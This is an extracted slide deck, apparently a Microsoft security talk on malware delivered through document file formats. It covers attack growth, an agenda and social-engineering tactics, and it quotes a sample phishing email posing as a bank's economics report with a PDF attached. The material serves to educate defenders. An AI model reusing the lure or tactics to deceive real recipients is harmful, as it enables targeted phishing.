#### **Five Years of Persistent Threats**



#### **Maarten Van Horenbeeck**

Senior Program Manager



Microsoft Security Response Center **Trustworthy Computing**







## Agenda







- Introduction to file format based attacks
- Why do these attacks work?
- Have they grown more complicated?
- How do attackers hide their activities?
- What can we do?

#### **Microsoft**

#### Growth of Attacks

#### **Total Submissions By Year**



*Source:* Microsoft Malware Protection Center (MMPC)



#### Methodology



#### Methodology



**Microsoft Corporation | Trustworthy Computing (TWC)**

## Social Engineering



#### Social Engineering

-----Original Message-----

From: Sent: Wednesday, May 14, 2008 8:48 AM Subject: May update on China/HK economics

Attached please find the China and Hong Kong sections of DB Asia Economics Monthly. Regards

CHINA: Headline inflation will likely ease in May, although upward pressures from rice prices as well as raw materials and labor costs remain. Fixed asset investment growth may rebound in coming months, supporting demand for construction materials. RMB appreciation decelerated in April and will likely remain slow in the remainder of the year.

HONG KONG: Inflation is volatile, partly due to policy decisions, but we think it will peak in Q2 at just above 5% and be down around 3% in Q4. Growth likely slowed to 6% in Q1 from 6.7% in 2007Q4. External demand really hasn; t slowed down yet. Consumption growth is already soft.

(See attached file: China-HK AEM MAY2008.pdf)

#### Social Engineering

#### • Clever use of **social engineering** techniques

- **Cognitive dissonance**
- **-** Mimicking writing styles
- **Natching content to interest**
- **Convincing users to forward messages**
- **Backdooring "memes" and viral content**
- **Creating a trusted resource**



### The Attack



#### How Content-Type Attacks Work

